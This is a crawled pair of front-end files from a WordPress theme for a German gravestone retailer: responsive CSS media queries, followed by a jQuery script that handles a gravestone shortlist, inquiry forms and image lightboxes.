    #footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1.0em;
        border: none;
        box-shadow: none;
        background: none;
        top: 0;
        left: 0;
    }

    #footernav {
        float: none;
    }

    #footernav-icon {
        display: block;
        text-decoration: none;
        font-size: 0.9em;
        color: #fff;
    }

    #footernav-icon:hover {
        cursor: pointer;
        text-decoration: underline;
    }

    #footernav-icon:after {
        margin: 0.05em 0 0 1em;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\f419';
        font: normal 14px/1 Genericons;
        text-decoration: inherit;
        vertical-align: text-bottom;
    }

    #footernav-icon:hover:after {
        text-decoration: none;
    }

    #footernav-menu {
        display: none;
        width: 100%;
        padding-bottom: 1.2em;
    }

    #footernav-menu li {
        display: block;
        padding: 0.4em 0;
        margin: 0 1.5em 0.5em 0;
    }

    #footernav-menu a {
        display: inline-block;
        text-decoration: none;
        font-size: 0.9em;
    }

    #footernav-menu a:hover {
        text-decoration: underline;
    }

    .entry h1, .comment h1 {
        font-size: 2.2em;
    }

    .entry h2, .comment h2 {
        font-size: 1.8em;
    }

    .entry h3, .comment h3 {
        font-size: 1.4em;
    }

    .entry tr th,
    .entry thead th {
        padding: 0.2em 0.4em;
    }

    .entry tr td {
        padding: 0.2em 0.4em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }
}

/* Phablets (portrait) | <640px */
@media only screen and (max-width: 40em) {

    div.gravestone_short a.image {
        float: none;
        height: 150px;
        width: 100%;
    }

    div.gravestone_short > .description {
        margin-left: 0;
        padding-bottom: 40px;
    }

    div.gravestone_short > .description > .buttons {
        position: static;
    }

    #logo .site-title {
        font-size: 2.2em;
    }

    .page-title {
        font-size: 1.6em;
    }

    .post-title {
        font-size: 1.3em;
    }

    /* Magazine Homepage: Category Post Widgets */
    #widget-category-posts-grid .category-posts-grid-row {
        margin-right: 0;
    }

    #widget-category-posts-grid .category-posts-grid-row .big-post,
    #widget-category-posts-grid .category-posts-grid-row .small-post-wrap,
    #widget-category-posts-boxed .big-post,
    #widget-category-posts-columns .category-posts-column-left {
        float: none;
        width: 100%;
        padding-right: 0;
    }

    #widget-category-posts-grid .category-posts-grid-row.small-post-row .small-post-wrap {
        padding-right: 0;
    }

    #widget-category-posts-boxed .small-posts,
    #widget-category-posts-columns .category-posts-column-right {
        width: 100%;
        margin-left: 0;
        padding-left: 0;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.2em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.05em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 30%;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.8em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.9em;
    }

}

/* Smartphones | <480px */
@media only screen and (max-width: 30em) {
    #wrap {
        padding: 0.9em 0.9em 0;
    }

    .type-post, .type-page, .type-attachment, .widget {
        padding: 0.6em;
        margin-bottom: 0.9em;
    }

    #header {
        padding: 1.5em 0.5em;
    }

    #logo {
        text-align: left;
    }

    #logo .site-title {
        font-size: 2.0em;
    }

    .page-title {
        font-size: 1.4em;
    }

    .post-title {
        font-size: 1.2em;
    }

    .alignright, .alignleft {
        float: none;
        margin: 1em 0;
    }

    #footer #footer-text {
        float: none;
        margin-top: 1.2em;
    }

    /* Magazine Homepage: Category Post Widgets */
    .courage_category_posts_columns, .courage_category_posts_columns .widget-category-posts {
        padding: 0;
        margin-bottom: 0;
    }

    #widget-category-posts-columns .category-posts-columns .category-posts-columns-content {
        margin-bottom: 0.9em;
    }

    .widget-category-posts .big-post .post-title {
        font-size: 1.1em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .wp-post-image {
        max-width: 25%;
        margin-right: 0.5em;
    }

    .widget-category-posts .small-post .small-post-content {
        padding: 0.6em 0.4em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.8em;
    }

    div.gravestone_short > .description > .buttons {
        padding-left: 0;
        padding-right: 0;

    }

    div.gravestone_short > .description > .buttons > button {
        float: none;
        display: block;
        width: 100%;
        margin-bottom: .5em;
    }

}

@media only screen and (max-width: 20em) {
    .widget-category-posts .big-post .post-title {
        font-size: 1.0em;
    }

    .widget-category-posts .small-post .post-title {
        font-size: 0.9em;
    }

    .widget-category-posts .small-post .postmeta {
        font-size: 0.7em;
    }
}

/* Smartphones | <320px */
@media only screen and (max-width: 20em) {
    #header {
        padding: 1em 0.5em;
    }

    #logo .site-title {
        font-size: 1.7em;
    }

    .page-title {
        font-size: 1.2em;
    }

    .post-title {
        font-size: 1.1em;
    }

    .postmeta span, .postinfo span {
        display: block;
    }

    .postmeta .sep, .postinfo .sep, .postmeta .post-edit-link {
        border: none;
        margin: 0;
        padding: 0;
    }
}

/* Big Screens Navi Fix | >720px */
@media only screen and (min-width: 60em) {
    /* ensure #nav is visible on desktop version */
    #topnav-menu, #mainnav-menu {
        display: block !important;
    }

    #mainnav-menu li.menu-item:hover a {
        background: rgba(255, 255, 255, 0.9);
    }

    #mainnav-menu li.menu-item:hover ul a:hover {
        background: white;
    }

    #mainnav-menu {
        -moz-border-radius-topleft: 0.4em;
        -moz-border-radius-topright: 0.4em;
        -webkit-border-top-left-radius: 0.4em;
        -webkit-border-top-right-radius: 0.4em;
        -khtml-border-top-left-radius: 0.4em;
        -khtml-border-top-right-radius: 0.4em;
        border-top-left-radius: 0.4em;
        border-top-right-radius: 0.4em;
    }
}

@media only screen and (min-width: 50em) {
    /* ensure #footernav is visible on desktop version */
    #footernav-menu {
        display: block !important;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1
body_size: 6120
content:
jQuery(function ($) {
    /**
     * Created by christian on 12.07.15.
     */
// theme directory name
    var themeDirName = 'courage';

// path to ajax file
    var homeURL = window.location.protocol + "//" + window.location.host + "/",
        filePath = homeURL + 'wp-content/themes/' + themeDirName + '/inc/';

    var shortlistNavItem = $('.navbar li a[href$="/shortlist/"]'),
        listCount = $('body').data('count');

    shortlistNavItem.append('&nbsp;(<span class="shortlist-count">0</span>)');

    $('.shortlist-count').html(listCount);

    function shortlistActions(button) {



        $('.gravestone_short button, .gravestone_tile button, .gravestone-lightbox button, .gravestone_tile button').live('click', function (e) {

            var target = $(this),
                itemID = target.data('id'),
                itemAction = target.data('action');

            if (itemAction === 'request') {
                var $description = target.closest('.description');
                $description.hide();
                var articleNumber = $description.find('.articleNumber').text();
                var $contact = $description.next();
                $contact.show().html($('#contact-form-hidden > div').clone(true, true));
                $contact.find('input[name="your-subject"]').val('Anfrage zu Grabmal '+articleNumber);
                return false;
            }

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=' + itemAction + '&id=' + itemID,
                success: function (response) {
                    if (itemAction === 'add') {
                        $('button[data-id="'+itemID+'"][data-action="add"]').text('Gemerkt').attr('disabled', 'disabled');
                    } else if (itemAction === 'remove') {
                        $('button[data-id="'+itemID+'"][data-action="add"]').text('Merken').removeAttr('disabled');
                    }
                    updateShortlist();
                    console.log(response)
                    var count = response ? '('+response+')': '';
                    $('a[data-shortlist-action="toggle"]').find('.counter').text(count);
                },
                error: function () {
                    console.log('error with shortlistActions function');
                }
            });

            e.preventDefault();
        });

    };

    shortlistActions();

    function shortlistPageActions() {

        var shortlistPage = $('.page-template-shortlist-php'),
            shortlistPageItem = shortlistPage.find('.item'),
            removeItem = shortlistPageItem.find('.action');

        removeItem.on('click', function (e) {

            var target = $(this),
                itemID = target.closest('.item').attr('id');

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=remove&id=' + itemID,
                success: function () {
                    updateShortlist();
                },
                error: function () {
                    console.log('error with removeItem action');
                }
            });

            target.closest('.item').remove();

            e.preventDefault();
        });

    };

// call immediately
    shortlistPageActions();

    function clearAll() {

        $('.shortlist-clear a').on('click', function (e) {

            $.ajax({
                type: 'GET',
                url: filePath + 'shortlist-actions.php',
                data: 'action=empty',
                success: function () {
                    updateShortlist();
                },
                error: function () {
                    console.log('error with clearAll action');
                }
            });

            e.preventDefault();
        });
    } // end

    clearAll();

    function updateShortlist() {
        $.post(
            object.ajaxurl,
            {action: "fetchShortlistHtml"},
            function (response) {
                $('#shortlist').html(response);
                resizeShortlist();
                var counter = $('#shortlist').children().length ? '('+$('#shortlist').children().length+')':''
                $('#shortlist').closest('.shortlist-inner').find('.counter').html(counter)
            });
    }

    updateShortlist();

    function resizeShortlist() {

        $container = $('.shortlist-inner')
        if ($container.hasClass('open')) {
            var height = 19;
            $.each($container.children(), function(i,v) {
                height += $(v).outerHeight(true);
            });
            height = Math.min(height, $(window).height());
            $container.css('top', '-'+height+'px')
            $container.css('height', $(window).height()+'px')
        } else {
            $container.css('top', '-3em')

        }
    }

    $('a[data-shortlist-action="toggle"]').on('click', function(e) {
        e.preventDefault();
        $(this).closest('div').toggleClass('open');
        resizeShortlist();
    });

    var header = $("#header");
    var affix = header.position().top;
    $(document).scroll(function(e) {
        if($(this).scrollTop() > affix) {
            header.addClass('affix')
        } else {
            header.removeClass('affix')
        }
    });

    $('button[data-action="request2"]').on('click', function(e) {
        e.preventDefault();
        var articleNumber = $(this).attr('data-id');
        $.featherlight('/?p='+articleNumber+'&template=lightbox',{
            ajax: undefined,
            afterContent: function(e) {
                //.find('.description')
                var $description = $('.gravestone-lightbox').find('.description');
                $description.hide();
                var articleNumber = $description.find('.articleNumber').text();
                var $contact = $description.next();
                $contact.show().html($('#contact-form-hidden > div').clone(true, true));
                $contact.find('input[name="your-subject"]').val('Anfrage zu Grabmal '+articleNumber);

            }
        })
    });

    $('[data-original-image-src]').live('click', function() {
        $.featherlight($(this).attr('data-original-image-src'));
    })
});